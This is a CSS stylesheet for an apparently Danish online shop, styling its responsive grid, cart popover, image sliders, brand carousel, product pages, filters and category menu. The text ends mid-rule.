  .col-xs-3.omega, .col-sm-3.omega, .col-md-3.omega, .col-lg-3.omega, .col-xs-4.omega, .col-sm-4.omega, .col-md-4.omega, .col-lg-4.omega,
  .col-xs-5.omega, .col-sm-5.omega, .col-md-5.omega, .col-lg-5.omega, .col-xs-6.omega, .col-sm-6.omega, .col-md-6.omega, .col-lg-6.omega,
  .col-xs-7.omega, .col-sm-7.omega, .col-md-7.omega, .col-lg-7.omega, .col-xs-8.omega, .col-sm-8.omega, .col-md-8.omega, .col-lg-8.omega,
  .col-xs-9.omega, .col-sm-9.omega, .col-md-9.omega, .col-lg-9.omega, .col-xs-10.omega, .col-sm-10.omega, .col-md-10.omega, .col-lg-10.omega,
  .col-xs-11.omega, .col-sm-11.omega, .col-md-11.omega, .col-lg-11.omega, .col-xs-12.omega, .col-sm-12.omega, .col-md-12.omega, .col-lg-12.omega   {
  padding-right: 0px; }

.row.alpha {
  margin-left: 0px; }

.row.omega {
  margin-right: 0px; }
.flex-wrap {
    display: flex;
    flex-wrap: wrap;
}

@media (max-width: 1199px) {
    .row.alpha-md {
        margin-left: auto; }
        
    .row.omega-md {
        margin-right:auto; }
     
    .col-xs-1.alpha-md, .col-sm-1.alpha-md, .col-md-1.alpha-md, .col-xs-2.alpha-md, .col-sm-2.alpha-md, .col-md-2.alpha-md,
    .col-xs-3.alpha-md, .col-sm-3.alpha-md, .col-md-3.alpha-md, .col-xs-4.alpha-md, .col-sm-4.alpha-md, .col-md-4.alpha-md,
    .col-xs-5.alpha-md, .col-sm-5.alpha-md, .col-md-5.alpha-md, .col-xs-6.alpha-md. .col-sm-6.alpha-md, .col-md-6.alpha-md,
    .col-xs-7.alpha-md, .col-sm-7.alpha-md, .col-md-7.alpha-md, .col-xs-8.alpha-md, .col-sm-8.alpha-md, .col-md-8.alpha-md,
    .col-xs-9.alpha-md, .col-sm-9.alpha-md, .col-md-9.alpha-md, .col-xs-10.alpha-md, .col-sm-10.alpha-md, .col-md-10.alpha-md,
    .col-xs-11.alpha-md, .col-sm-11.alpha-md, .col-md-11.alpha-md, .col-xs-12.alpha-md, .col-sm-12.alpha-md, .col-md-12.alpha-md {
        padding-left: 0px; }
    
    .col-xs-1.omega-md, .col-sm-1.omega-md, .col-md-1.omega-md, .col-xs-2.omega-md, .col-sm-2.omega-md, .col-md-2.omega-md,
    .col-xs-3.omega-md, .col-sm-3.omega-md, .col-md-3.omega-md, .col-xs-4.omega-md, .col-sm-4.omega-md, .col-md-4.omega-md,
     .col-xs-5.omega-md, .col-sm-5.omega-md, .col-md-5.omega-md, .col-xs-6.omega-md, .col-sm-6.omega-md, .col-md-6.omega-md,
    .col-xs-7.omega-md, .col-sm-7.omega-md, .col-md-7.omega-md, .col-xs-8.omega-md, .col-sm-8.omega-md, .col-md-8.omega-md,
    .col-xs-9.omega-md, .col-sm-9.omega-md, .col-md-9.omega-md, .col-xs-10.omega-md, .col-sm-10.omega-md, .col-md-10.omega-md, 
    .col-xs-11.omega-md, .col-sm-11.omega-md, .col-md-11.omega-md, .col-xs-12.omega-md, .col-sm-12.omega-md, .col-md-12.omega-md {
        padding-right: 0px; }
     }

@media (max-width: 899px) {
    .row.alpha-xs, .row.alpha-sm {
        margin-left:auto; }
        
    .row.omega-xs, .row.omega-sm {
        margin-right: auto }
   
    .col-xs-1.alpha-sm, .col-sm-1.alpha-sm, .col-xs-2.alpha-sm, .col-sm-2.alpha-sm, .col-xs-3.alpha-sm, .col-sm-3.alpha-sm,
     .col-xs-4.alpha-sm, .col-sm-4.alpha-sm, .col-xs-5.alpha-sm, .col-sm-5.alpha-sm, .col-xs-6.alpha-sm, .col-sm-6.alpha-sm,
     .col-xs-7.alpha-sm, .col-sm-7.alpha-sm, .col-xs-8.alpha-sm, .col-sm-8.alpha-sm, .col-xs-9.alpha-sm, .col-sm-9.alpha-sm,
     .col-xs-10.alpha-sm, .col-sm-10.alpha-sm, .col-xs-11.alpha-sm, .col-sm-11.alpha-sm, .col-xs-12.alpha-sm, .col-sm-12.alpha-sm {
        padding-left: 0px; }
    
    .col-xs-1.omega-sm, .col-sm-1.omega-sm, .col-xs-2.omega-sm, .col-sm-2.omega-sm, .col-xs-3.omega-sm, .col-sm-3.omega-sm,
     .col-xs-4.omega-sm, .col-sm-4.omega-sm, .col-xs-5.omega-sm, .col-sm-5.omega-sm, .col-xs-6.omega-sm, .col-sm-6.omega-sm,
     .col-xs-7.omega-sm, .col-sm-7.omega-sm, .col-xs-8.omega-sm, .col-sm-8.omega-sm, .col-xs-9.omega-sm, .col-sm-9.omega-sm,
     .col-xs-10.omega-sm, .col-sm-10.omega-sm, .col-xs-11.omega-sm, .col-sm-11.omega-sm, .col-xs-12.omega-sm, .col-sm-12.omega-sm{
        padding-right: 0px; }

     .col-xs-1.no-alpha-sm, .col-sm-1.no-alpha-sm, .col-xs-2.no-alpha-sm, .col-sm-2.no-alpha-sm, .col-xs-3.no-alpha-sm, .col-sm-3.no-alpha-sm,
     .col-xs-4.no-alpha-sm, .col-sm-4.no-alpha-sm, .col-xs-5.no-alpha-sm, .col-sm-5.no-alpha-sm, .col-xs-6.no-alpha-sm, .col-sm-6.no-alpha-sm,
     .col-xs-7.no-alpha-sm, .col-sm-7.no-alpha-sm, .col-xs-8.no-alpha-sm, .col-sm-8.no-alpha-sm, .col-xs-9.no-alpha-sm, .col-sm-9.no-alpha-sm,
     .col-xs-10.valpha-sm, .col-sm-10.no-alpha-sm, .col-xs-11.no-alpha-sm, .col-sm-11.no-alpha-sm, .col-xs-12.no-alpha-sm, .col-sm-12.no-alpha-sm {
        padding-left: 15px !important; }
    
    .col-xs-1.no-omega-sm, .col-sm-1.no-omega-sm, .col-xs-2.no-omega-sm, .col-sm-2.no-omega-sm, .col-xs-3.no-omega-sm, .col-sm-3.no-omega-sm,
     .col-xs-4.no-omega-sm, .col-sm-4.no-omega-sm, .col-xs-5.no-omega-sm, .col-sm-5.no-omega-sm, .col-xs-6.no-omega-sm, .col-sm-6.no-omega-sm,
     .col-xs-7.no-omega-sm, .col-sm-7.no-omega-sm, .col-xs-8.no-omega-sm, .col-sm-8.no-omega-sm, .col-xs-9.no-omega-sm, .col-sm-9.no-omega-sm,
     .col-xs-10.no-omega-sm, .col-sm-10.no-omega-sm, .col-xs-11.no-omega-sm, .col-sm-11.no-omega-sm, .col-xs-12.no-omega-sm, .col-sm-12.no-omega-sm{
        padding-right: 15px !important; }
    
    .col-xs-1.order-sm-1, .col-xs-2.order-sm-1, .col-xs-3.order-sm-1, .col-xs-4.order-sm-1, .col-xs-5.order-sm-1, .col-xs-6.order-sm-1, .col-xs-7.order-sm-1,
    .col-xs-8.order-sm-1, .col-xs-9.order-sm-1, .col-xs-10.order-sm-1, .col-xs-11.order-sm-1, .col-xs-12.order-sm-1,
    .col-sm-1.order-sm-1, .col-sm-2.order-sm-1, .col-sm-3.order-sm-1, .col-sm-4.order-sm-1, .col-sm-5.order-sm-1, .col-sm-6.order-sm-1, .col-sm-7.order-sm-1,
    .col-sm-8.order-sm-1, .col-sm-9.order-sm-1, .col-sm-10.order-sm-1, .col-sm-11.order-sm-1, .col-sm-12.order-sm-1 {
        order: 1; }
    .col-xs-1.order-sm-2, .col-xs-2.order-sm-2, .col-xs-3.order-sm-2, .col-xs-4.order-sm-2, .col-xs-5.order-sm-2, .col-xs-6.order-sm-2, .col-xs-7.order-sm-2,
    .col-xs-8.order-sm-2, .col-xs-9.order-sm-2, .col-xs-10.order-sm-2, .col-xs-11.order-sm-2, .col-xs-12.order-sm-2, 
    .col-sm-1.order-sm-2, .col-sm-2.order-sm-2, .col-sm-3.order-sm-2, .col-sm-4.order-sm-2, .col-sm-5.order-sm-2, .col-sm-6.order-sm-2, .col-sm-7.order-sm-2,
    .col-sm-8.order-sm-2, .col-sm-9.order-sm-2, .col-sm-10.order-sm-2, .col-sm-21.order-sm-2, .col-sm-12.order-sm-2 {
        order:2; }
     }

@media (max-width: 599px) {

    .row.alpha-xs {
        margin-left:auto; }
        
    .row.omega-xs {
        margin-right:auto; }
        
    .col-xs-1.alpha-xs, .col-xs-2.alpha-xs, .col-xs-3.alpha-xs, .col-xs-4.alpha-xs, .col-xs-5.alpha-xs, .col-xs-6.alpha-xs, .col-xs-7.alpha-xs,
    .col-xs-8.alpha-xs, .col-xs-9.alpha-xs, .col-xs-10.alpha-xs, .col-xs-11.alpha-xs, .col-xs-12.alpha-xs {
        padding-left: 0px; }
    
    .col-xs-1.omega-xs, .col-xs-2.omega-xs, .col-xs-3.omega-xs, .col-xs-4.omega-xs, .col-xs-5.omega-xs, .col-xs-6.omega-xs, .col-xs-7.omega-xs,
    .col-xs-8.omega-xs, .col-xs-9.omega-xs, .col-xs-10.omega-xs, .col-xs-11.omega-xs, .col-xs-12.omega-xs {
        padding-right: 0px; }
           
    .container.no-alpha-xs, .container-fluid.no-alpha-xs, .col-xs-1.no-alpha-xs, .col-xs-2.no-alpha-xs, .col-xs-3.no-alpha-xs, .col-xs-4.no-alpha-xs,
    .col-xs-5.no-alpha-xs, .col-xs-6.no-alpha-xs, .col-xs-7.no-alpha-xs, .col-xs-8.no-alpha-xs, .col-xs-9.no-alpha-xs, .col-xs-10.no-alpha-xs, .col-xs-11.no-alpha-xs, .col-xs-12.no-alpha-xs {
	    padding-left: 15px !important;
	   }
     .container.no-omega-xs, .container-fluid.no-omega-xs, .col-xs-1.no-omega-xs, .col-xs-2.no-omega-xs, .col-xs-3.no-omega-xs, .col-xs-4.no-omega-xs,
     .col-xs-5.no-omega-xs, .col-xs-6.no-omega-xs, .col-xs-7.no-omega-xs, .col-xs-8.no-omega-xs, .col-xs-9.no-omega-xs, .col-xs-10.no-omega-xs, .col-xs-11.no-omega-xs, .col-xs-12.no-omega-xs {
	    padding-right: 15px !important;
	  } 
    .col-xs-1.order-xs-1, .col-xs-2.order-xs-1, .col-xs-3.order-xs-1, .col-xs-4.order-xs-1, .col-xs-5.order-xs-1, .col-xs-6.order-xs-1, .col-xs-7.order-xs-1,
    .col-xs-8.order-xs-1, .col-xs-9.order-xs-1, .col-xs-10.order-xs-1, .col-xs-11.order-xs-1, .col-xs-12.order-xs-1 {
        order: 1; }
    .col-xs-1.order-xs-2, .col-xs-2.order-xs-2, .col-xs-3.order-xs-2, .col-xs-4.order-xs-2, .col-xs-5.order-xs-2, .col-xs-6.order-xs-2, .col-xs-7.order-xs-2,
    .col-xs-8.order-xs-2, .col-xs-9.order-xs-2, .col-xs-10.order-xs-2, .col-xs-21.order-xs-2, .col-xs-12.order-xs-2 {
        order:2; }
      
      
     }
     

 #block-extra_menupoint {
    display: inline-block; margin-left:30px;
}


.cart-container .cart-container-always {
   float:right;
}
 li#block-extra_menupoint .cart-container .cart-container-always a {
    display: block; padding:0px!important;
}
  .cart-container {
    color: #2c2c2c;
    border: 1px solid #707070;
    border-radius: 4px;
    padding:11px 15px;
    width:275px;
    z-index: 1040;
}
#header-top .top-container .account_navigation-container .cart-container:hover a {text-decoration: none; }
#header-top .top-container .account_navigation-container .cart-container .cart-buttons {
    padding: 30px 15px 10px 15px;
    border-top: 1px solid #f2f2f2;
    margin-left: -15px;
    margin-right: -15px;
    width:calc(100% + 30px);
    text-transform:uppercase;}
#header-top .top-container .account_navigation-container .cart-container .cart-buttons .btn {color: #fff;width: 100%;height:43px;padding:7px!important; }
#header-top .top-container .account_navigation-container .cart-container .cart-buttons .btn:hover {background: #26ad5f; }
#header-top .top-container .account_navigation-container .cart-container .popover > .arrow:after, #header-top .top-container .account_navigation-container .cart-container .popover .arrow {right: 20px;left: auto; }
#header-top .top-container .account_navigation-container .cart-container .popover > .arrow:after {  right: -10px; }
#header-top .top-container .account_navigation-container li a, #header-top .top-container .account_navigation-container a {  color: #000;padding:3px 15px 0px; }
#header-top .top-container .account_navigation-container li a:hover, #header-top .top-container .account_navigation-container a:hover {   color: #000;background-color: #fff; }
#header-top .top-container .account_navigation-container ul li {display: inline-block; }
li#account_navigation-Nykunde .icon, li#account_navigation-Login .icon, li#account_navigation-Logud .icon, li.mypages-li .icon, li.myfavourties-li .icon, li#account_navigation-Admin .icon {
    text-align: center; padding-top:1px;padding-bottom: 2px;
}
.account_navigation-container li.mypages-li, .account_navigation-container li.myfavourties-li {
    float: left;
}


.cart-container .cart-title {
    color: #2c2c2c;
    font-weight: bold;
    text-align: left
}

.cart-container .cart-price {
    color: #2c2c2c;
    font-size: 14px;
    padding-right:15px;
}
.cart-count-position {
    padding-right: 5px;
}
.cart-container table {
    border-top: 5px solid #707070;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-collapse: unset;
}

.cart-container table.table th { background-color: #eee;}

.cart-container .bottom {margin-top: 13px;}

.cart-container .my-arrow {
    width: 275px;
    height: 23px;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: -22px;
    border: 1px solid #707070;
    border-top-color:#fff;
    border-bottom-color:rgba(255,255,255,0);
}

.cart-container .popover {
    width: 630px;
    max-width: 630px;
    left: auto;
    right: 0px;
    top: 50px;
    border: 1px solid #707070;
    border-radius:4px 0px 4px 4px;
    font-size: 14px;
    line-height: 19px;
    padding: 15px;
    z-index:1040;
}
.cart-items-scroll {
    width: 100%;
    max-height: 40vh;
    overflow-y: auto;
}

.cart-container .popover .cart-popup-div {  width: 160px;}

.cart-container .popover .cart-popup-div .nav-arrow {  margin-left: -4px;  }

.cart-container .popover .popover-content {    padding: 0px; }

.cart-container .popover .popover-shipping-popin {
    font-size: 16px;
    line-height: 19px;
    background-color: #fafafa;
    height: 63px;
    padding-top: 20px;
    text-align: center
}

.cart-container .popover .popover-shipping-popin img {
    margin-right: 10px
}

.cart-container .popover .popover-emaerket-popin {
    font-size: 12px;
    line-height: 15px;
    background-color: #fafafa;
    padding-top: 10px;
    text-align: right;
    color: #707070;
}

.cart-container .popover .popover-emaerket-popin img {
    margin-right: 10px
}

.cart-container .popover .cart-top-cart-empty {
    font-size: 16px;
    line-height: 19px;
    height: 63px;
    padding-top: 20px;
    text-align: center;
}

.cart-container .popover>.arrow:after,.cart-container .popover .arrow {
    right: 0px;
    left: auto;
    border-bottom-color: #fff;
    border-top-width: 0px
}

.cart-container .popover>.arrow:after {
    right: -2px
}

.cart-container .popover .cart-top-cart-item {
    padding: 10px 0px 0px;
    max-height: 70px;
    min-height:35px;
}
.cart-container .popover .cart-top-cart-item.hidden-xs {
    height: 70px
}
.cart-container .popover .cart-top-cart-item .stock-info-container {
    padding-top: 0px;
    position: relative;
    top: 0px;
    width: 100%
}

.cart-container .popover .cart-top-cart-item .cart-item-title {
    font-size: 14px;
    line-height: 16px
}

.cart-container .popover .cart-top-cart-item .cart-item-price-div { padding-top: 35px;}
.cart-container .popover .cart-top-cart-item .cart-item-price {font-weight: 600;}
.cart-container .popover .cart-top-cart-item .cart-top-image { height: 60px;text-align: center;position: relative;}
.cart-container .popover .cart-top-cart-item img {
    max-width: 60px;
    max-height: 60px;
    display: inline-block;
    z-index: 5;
    margin: auto;
    vertical-align: middle
}
.cart-top-cart-see-more {
    text-align: center;
    padding-top: 30px;
    height: 65px;
}
.cart-top-cart-see-more a {color:#337ab7!important;}
.cart-top-shipping{
  padding: 10px 30px;
	font-size: 16px;
	font-weight: 600;
	line-height: 23px;
	background-color: #dd312e;
	color:#ffffff;
	margin: 30px -15px 15px;	
	text-align: center;
    height:42px;
}	
.cart-container .popover .cart-buttons {
    padding: 20px 15px;
}
.cart-container .popover .btn-go-to-cart {
    background: linear-gradient(#e5e5e5, #d9d9d9);
    border-radius: 20px;
    color: #0b0b0b;
    text-align: center;
    width: 210px;
    padding: 12px 12px;
    font-size: 15px;
    line-height: 18px;
    margin-right: 20px
}

.cart-container .popover .btn-go-to-cart img { vertical-align: middle;   max-height: 20px;}

.cart-container .popover .btn-go-to-cart:hover { color: color2;}

.cart-container .popover .btn-go-to-buy {
    background:#26ad5f;
    color: #fff;
    text-align: center;
    width: 230px;
    padding: 12px 12px;
    font-size: 19px;
    font-weight: 500;
}

.cart-container .popover .btn-go-to-buy img {
    vertical-align: middle;
    max-height: 20px
}

.cart-container .popover .btn-go-to-buy:hover {
    color: white
}

#front-products-sliders{
    margin-top:30px;
  max-width:1370px;
}

.top-slider, .bottom-slider {
    height: 450px;
    background-color: #f2f2f2;
    margin-bottom:30px;
    overflow: hidden;    
}
.slider-half-half .nivo-controlNav{display:none;}
.theme-default .nivoSlider {border-radius:0px!important;background: #000 url(../images/loading.gif) no-repeat 50% 50%!important;}
.theme-default .nivoSlider img {border-radius:0px!important;}
#front-products-sliders .nivoSlider {height:450px;overflow:hidden;}
#front-products-sliders .nivo-slice img  {height:450px;min-height:450px;max-height:450px;}
#front-products-sliders .nivoSlider img {height:450px;min-height:450px;max-height:450px; /*object-fit:cover;transition:2s;*/}
#front-products-sliders .theme-default .nivo-controlNav {
    bottom: 10px!important;
}
.nivo-main-image {
    display: block !important;
    position: relative !important;
    width: 100% !important;
}
.category-recommendations {max-width:1370px;}


div#header-brands {
    background-color: #f2f2f2;
    padding-top:30px;
    padding-bottom:30px;
}

.category-recommendations-title {
    font-size: 30px;
    font-weight: 600;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
    margin-top: -2px;
}
.brands-content-div {
    height: 150px;
    background-color:#ffffff;
    border: 5px solid #f1f1f1;
}
.btn-brands{margin-top:25px;}
.btn-red {
    color: #ffffff;
    background-color: #e90c15;
    border-color: #e90c15;
}
/*logo slider*/
.col-centered {
    float: none;
    margin: 0 auto;
}

.carousel-control { 
    width: 8%;
    width: 0px;
}
.carousel-control.left,
.carousel-control.right { 
    margin-right: 40px;
    margin-left: 32px; 
    background-image: none;
    opacity: 1;
}
.carousel-control > a > span {
    color: white;
	  font-size: 29px !important;
}

.carousel-col { 
    position: relative; 
    min-height: 1px; 
    padding: 5px; 
    float: left;
 }
 .carousel-col .block { padding-bottom: 60%; height: 0; position: relative; margin: 10px; } 
 .carousel-col .block img { height: 100%; width: 100%; object-fit: contain; position: absolute; }

 .active > div { display:none; }
 .active > div:first-child { display:block; }

/*xs*/
@media (max-width: 767px) {
  .carousel-inner .active.left { left: -50%; }
  .carousel-inner .active.right { left: 50%; }
	.carousel-inner .next        { left:  50%; }
	.carousel-inner .prev		     { left: -50%; }
  .carousel-col                { width: 50%; }
	.active > div:first-child + div { display:block; }
}

/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner .active.left { left: -50%; }
  .carousel-inner .active.right { left: 50%; }
	.carousel-inner .next        { left:  50%; }
	.carousel-inner .prev		     { left: -50%; }
  .carousel-col                { width: 50%; }
	.active > div:first-child + div { display:block; }
}

/*md*/
@media (min-width: 992px) and (max-width: 1199px) {
  .carousel-inner .active.left { left: -25%; }
  .carousel-inner .active.right { left: 25%; }
	.carousel-inner .next        { left:  25%; }
	.carousel-inner .prev		     { left: -25%; }
  .carousel-col                { width: 25%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
  .active > div:first-child + div + div + div { display:block; }
}

/*lg*/
@media (min-width: 1200px) {
  .carousel-inner .active.left { left: -20%; }
  .carousel-inner .active.right{ left:  20%; }
	.carousel-inner .next        { left:  20%; }
	.carousel-inner .prev		     { left: -20%; }
  .carousel-col                { width: 20%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
	.active > div:first-child + div + div + div { display:block; }
	.active > div:first-child + div + div + div + div { display:block; }
}

.block {
	width: 306px;
	height: 230px;
}

.red {background: red;}

.blue {background: blue;}

.green {background: green;}

.yellow {background: yellow;}
/*gammel slider
.carousel-inner {    width: 100%;
    height: 300px;}
.carousel-control-next {
    right: 0;
}
.carousel-control-prev {
    left: 0;
}
.carousel-control-next {
    right: 0;
}
.carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 5%;
    color: #fff;
    text-align: center;
    opacity: .5;
    transition: opacity .15s ease;
    background-color: rgba(204,204,204,0.20);
}
.carousel-control-next-icon, .carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: no-repeat 50%/100% 100%;
}*/


.shop-product .product-info {
  box-shadow: 0px 5px 5px rgba(33, 33, 33, 0.2);border-radius: 4px; }
.shop-product h1.product-title.main-title {margin-bottom: 30px;  }
.saveBoxDivTop {
    color: #fff;
    background-color: #E90C15;
    margin-bottom: 20px;
        padding: 10px 15px;
        width:100%;
        float:left;
        border-radius:6px 6px 0px 0px;
}
.saveBoxDivTop .sku-container {
    font-size: 12px;
    text-align: right;
    font-style: normal;
}

.saveBoxDivTop .price-header-container {text-align: right;}

.saveBoxModalProductInfo {
padding: 10px 15px;
    margin-bottom: 20px;
    margin-left: 10%;
    margin-right: 10%;
    max-width: 80%;
    width: 100%;
    float: left;}
    
.saveBoxModalProductInfo  .product-image img{
max-height:150px;width:auto;
}
 .saveBoxModalProductInfo .product-title {
    font-size:16px;
 } 

 .saveBoxModalProductInfo .stock-info-container, .saveBoxModalProductInfo .sku-container-category{
    padding-top: 10px;
    margin-top: 0px;}
.saveBoxDivHeader   {
font-size: 14px;
    margin-left: 15px;
    margin-right: 15px;
    max-width: 655px;
    width:100%;
    padding: 10px 15px;
    margin-bottom: 10px;
    float:left;}
  .saveBoxModalSaveBox  .saveBoxDivHeader   {
padding: 10px 15px;
    margin-bottom: 10px;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    width:100%; float:left;}

.saveBoxDiv {
    padding: 10px 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    margin-left: 15px;
    margin-right: 15px;
    max-width: 655px;
    width:100%; float:left;
}
.saveBoxModalSaveBox .saveBoxDiv {
    padding: 10px 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    width:100%; float:left;
}

.price-label.save-without-tax, .price-label.save-with-tax{text-align:right;}
.price-label-header-save, .save, .save-with-tax, .save-without-tax  {color:#ff0000;}
.add-to-cart-container{font-size:14px;padding-bottom:10px;margin-bottom:20px;}
.saveBox .add-to-cart-container {
    padding-top:30px;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    float: left;
}
  .saveBoxModalSaveBox #product-quantity {
  width: 170px;
  margin-right: 0px; }
.add-to-cart-container input.product-quantity{
     box-shadow: inset 0px 0px 5px 2px rgba(33, 33, 33, 0.2);
    border-width: 1px;
    border-color: #ccc;
    }
    .saveBox .product-buy {
    padding-top: 30px;
}
   .shop-product .product-buy.saveBoxDivHigh {
    margin-top: 30px;
}
.add-to-cart-container .add-to-cart-btn {
    float: none;
    margin: auto;
    display: block;
    max-width: 33%;
}
.product-info-category  .add-to-cart-container .add-to-cart-btn {
    float: none;
    margin: auto;
    display: block;
    max-width:100%;
}
.product-description-box {
margin-top:50px;margin-bottom:50px;}
h2.product-title.description-title {
    font-size: 24px;
}
.product-feature-box{
    padding: 0 7%;
}
.product-feature-box-first, .product-feature-box-second {
    padding: 0 5%;
}

.product-feature-row {
    padding-bottom: 15px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
}
.product-feature-row:last-child {
   border-bottom: 1px solid #fff;
}
.product-feature-row:first-child {
   border-bottom: 1px solid #ccc!important;
}
.product-feature-row:only-child {
    border-bottom: 1px solid #ccc!important;
}
.product-features-title{
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
}

.product-feature-value{text-align:right;}


#product-cat-top .paginator-span-top .paginator-inner{display:none;}

.products-grid .product-container-list {border-bottom:1px solid #ccc;}

#product-cat-top {border-bottom:1px solid #ccc; padding-bottom:15px;}
.paginator-span-top { height: 34px;}
.paginator-gotopage {display:none;}
.paginator-bottom { padding: 15px  15px 0px 15px; }
.pagination{margin:0px!important;}
.products-grid.display-grid {border-bottom: 1px solid #ccc;}
.show-as-display-type {
    display: flex;
    flex-wrap: nowrap;
    height:34px;
}
.show-as-display-symbol {
    background-color: #f2f2f2;
    float: left;
    padding: 5px;
    margin-right: 15px;
    cursor: pointer;
    border-radius:4px;
}
.show-as-display-symbol:last-child{margin-right: 0px;}

#catalog-filter-collection #catalog-filter-collection-container {
    background-color: #fff;
    border-color: transparent;
}
#catalog-filter-collection #catalog-filter-collection-container .navbar-toggle {
    border-radius: 0px;
    background-color:#ccc;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,0.1);
    border-width: 0px;
    margin:auto;
    width: 100%;
    font-size: 14px;
    line-height: 17px;
    text-shadow: 0 1px 3px 0 rgba(0,0,0,0.1);
    color: #fff;
    padding: 13px 10px;
    font-weight: 600;
    float:none;
}
#catalog-filter-collection #catalog-filter-collection-container .navbar-collapse {
    padding-left: 0px;
    padding-right: 0px;
}
#catalog-filter-collection #catalog-filter-collection-container #filter-reset-all {padding:10px 0px;}
#catalog-filter-collection .filter-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    padding-bottom:10px;
}
#catalog-filter-collection .filter-container table.table>tbody>tr>td { padding:0px; border-width: 0px;}
#catalog-filter-collection .filter-container .filter-container-checkbox-td { max-width: 20px; width: 20px;}

#catalog-filter-collection .filter-container .filter-container-checkbox-label label {
    font-weight: normal;
    font-size: 14px;
    line-height: 17px;
    display: block;
    cursor: pointer;
    margin-bottom: 0px;
    }
#catalog-filter-collection .filter-container .count {
    color: #888;
    font-weight: normal;
    white-space: nowrap;
}
#catalog-filter-collection .filter-container .price-filter-border {
    margin-bottom: 20px;
} 
 
 .ribbon-wrapper-freeshipping {
    text-align: center;
    transform: rotate(313deg);
    position: absolute;
    top: 33px;
    left: -49px;
    z-index: 10;
    width: 180px;
    background-color: #5cb85c;
    color: #fff;
    font-size: 12px;
    line-height: 15px;
    padding: 5px;
}
 .product-short-description {
    min-height: 68px;
    line-height: 17px;
    overflow: hidden;
}
.product-container-grid .product-container-inner {
    border-radius: 4px;
}
.product-container-grid .product-container-inner:hover {
    box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
}
.product-container-list .product-info span#price-label-price {
    text-align: right;
    font-size: 25px;
}
.product-container-grid .product-info span#price-label-price {
    text-align: center;
    font-size: 25px;
}
.product-container-list .product-info-category span.without-tax-label.price-label-header {
    line-height: 28px;
}
.product-container-grid .product-info-category span.without-tax-label.price-label-header {
    text-align: center;
    line-height: 28px;
}
.product-container-grid .product-info .product-title{
    text-align: center;
    margin-bottom: 30px;
}
.product-info.product-info-category {
    min-height: 180px;
}

 .product-info.product-info-category .product-price-info.product-price-info-second {
    margin-bottom: 10px;
}
.product-info.product-info-category .add-to-cart-container {
margin-bottom:0px;
}
.product-container-grid .stock-info-container {
    text-align: center;height: 50px;
}

.filter-navbar-toggle {
    margin-left: 15px;
    background-color: #fff
}

.catalog-navbar-toggle {
    z-index: 350;
    float: unset;
    width: 95px;
     background-color: #E90C15;
  border-color:#c90a12!important;
}

.catalog-navbar-toggle .menu-name {
    margin-top: -3px; color:#ffffff;
}

.catalog-horizontal,.catalog-filter {
    min-height: 0px !important
}

nav.catalog-horizontal {
    margin-bottom: 0;
    border: 0;
    min-height: 20px;
    background: 0
}

nav.catalog-horizontal ul.navbar-nav>li>a {
    font-size: 16px;
    padding: 15px 19px 15px 19px;
    color: #fff;
    text-align: center;
}


nav.catalog-horizontal ul.navbar-nav>li>a:hover,nav.catalog-horizontal ul.navbar-nav>li>a:focus {
    color: #fff;
}

nav.catalog-horizontal ul.navbar-nav>li.active>a {
    background-color:#E90C15!important;
    color: #fff!important;
} 
nav.catalog-horizontal ul.navbar-nav>li.active>a:hover {
    background-color:#dd312e!important;
    color: #fff!important;
}
nav.catalog-horizontal .catalog-horizontal-ul-width-fix {
    display: flex;
    width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal .catalog-horizontal-ul-width-fix {
        display: table;
        width: auto;
    }
}

nav.catalog-horizontal .catalog-horizontal-ul-width-fix .dropdown {
    width: auto;
    white-space: nowrap;
    max-height: 50px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal .catalog-horizontal-ul-width-fix .dropdown {
        width: auto;
    }
}

nav.catalog-horizontal ul>li.first {
    text-align: left;
}

nav.catalog-horizontal ul>li.first a {
    padding: 15px 10px 15px 10px; width: 40px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal ul>li.first a {
        padding: 15px 19px;
    }
}

@supports (-ms-ime-align: auto) {
    nav.catalog-horizontal ul>li.first a {
        padding: 15px 19px 15px 19px;
    }
}

.catalog-nav {
    z-index: 190;
    height: 50px;
    width: calc(100% - 30px);
    background-color: #E90C15;
    margin-left: 15px;
    margin-right: 15px;
    border-radius:0px 0px 4px 4px;
}

.catalog-nav .dropdown:hover {
    color: #fff !important;
    background-color: #dd312e !important;
}

.catalog-nav .submenu a {
    color: #000 !important;
}
.catalog-nav .sub-menu ul li:hover a {
    color: #fff!important;background-color: #fff;background-image:url(../images/menu-hover-bg.png);    background-position: center right;
    background-repeat: no-repeat;
}
.catalog-nav .sub-menu ul li:hover a:after{display:block;width:33px; height:33px;background-color: #E90C15;}
.catalog-nav .navbar-collapse {
    padding-left: 0px;
    padding-right: 0px
}

.catalog-nav .nav>li {
    position: static
}

.catalog-nav .nav>li>a {
    position: static
}
.sub-menu-bg {
    background-color: rgba(0, 0, 0, 0.2);
    width: calc(100% - 30px);
    height: 100vh;
    position: fixed;
    left: 15px;
    z-index: 600;
    display:none;
}
.catalog-nav .sub-menu {
    width: 100%;
    background-color: #fff;
    left: 0px;
    display: none;
    z-index: 700;
    position: absolute;
    height: 478px;
